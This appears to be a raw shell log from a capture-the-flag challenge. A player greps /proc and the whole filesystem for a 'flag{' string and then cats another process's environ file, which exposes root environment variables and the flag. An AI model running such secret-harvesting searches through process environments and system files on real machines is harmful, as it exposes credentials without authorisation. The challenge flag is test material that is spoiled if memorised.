 grep: /proc/22/task/22/net/netfilter/nfnetlink_log: Permission denied
grep: /proc/22/task/22/net/netfilter/nfnetlink_queue: Permission denied
grep: /proc/22/task/22/net/nf_conntrack: Permission denied
grep: /proc/22/task/22/net/ip_tables_names: Permission denied
grep: /proc/22/task/22/net/ip6_tables_names: Permission denied
grep: /proc/22/task/22/net/ip_tables_matches: Permission denied
grep: /proc/22/task/22/net/ip_tables_targets: Permission denied
grep: /proc/22/task/22/net/ip6_tables_matches: Permission denied
grep: /proc/22/task/22/net/ip6_tables_targets: Permission denied
grep: /proc/22/task/22/net/nf_conntrack_expect: Permission denied
/proc/22/task/22/environ:HOSTNAME=engine-1CUBE_DEFINE_PATH=/root/centoscloud/cube-1.3/proc/defineCUBE_SYS_PLUGIN=/root/centoscloud/cube-1.3/proc/plu
ginTERM=xtermLD_LIBRARY_PATH=/root/centoscloud/cube-tcm/locallib/bin:/root/centoscloud/cube-1.3/cubelib/lib:.PASSWORD=USERNAME=CUBELIBPATH=/root/cen
toscloud/cube-1.3/cubelibPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binCUBE_BASE_DEFINE=/root/centoscloud/cube-1.3/proc/main/base
_definePWD=/home/playerICQ_FLAG=flag{2e13ee7e-ec76-446d-815b-41a03113f3f8}HOME=/rootSHLVL=2KATA_CONTAINER=trueCUBE_PATH=/root/centoscloud/cube-1.3CU
BE_TCM_PATH=/root/centoscloud/cube-tcm/CUBESYSPATH=/root/centoscloud/cube-1.3/proc_=/usr/bin/suOLDPWD=/root/cube-shell
grep: /proc/22/task/22/mem: Input/output error
grep: /proc/22/task/22/clear_refs: Permission denied
^C
[player@engine-1 src]$ ^C
[player@engine-1 src]$ ^C
[player@engine-1 src]$ cat /proc/22/task/22/environ
HOSTNAME=engine-1CUBE_DEFINE_PATH=/root/centoscloud/cube-1.3/proc/defineCUBE_SYS_PLUGIN=/root/centoscloud/cube-1.3/proc/pluginTERM=xtermLD_LIBRARY_P
ATH=/root/centoscloud/cube-tcm/locallib/bin:/root/centoscloud/cube-1.3/cubelib/lib:.PASSWORD=USERNAME=CUBELIBPATH=/root/centoscloud/cube-1.3/cubelib
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binCUBE_BASE_DEFINE=/root/centoscloud/cube-1.3/proc/main/base_definePWD=/home/playerIC
Q_FLAG=flag{2e13ee7e-ec76-446d-815b-41a03113f3f8}HOME=/rootSHLVL=2KATA_CONTAINER=trueCUBE_PATH=/root/centoscloud/cube-1.3CUBE_TCM_PATH=/root/centosc
loud/cube-tcm/CUBESYSPATH=/root/centoscloud/cube-1.3/proc_=/usr/bin/suOLDPWD=/root/cube-shell[player@engine-1 src]$
[player@engine-1 src]$
[player@engine-1 src]$ find / -type f |xargs grep -ra "flag{" grep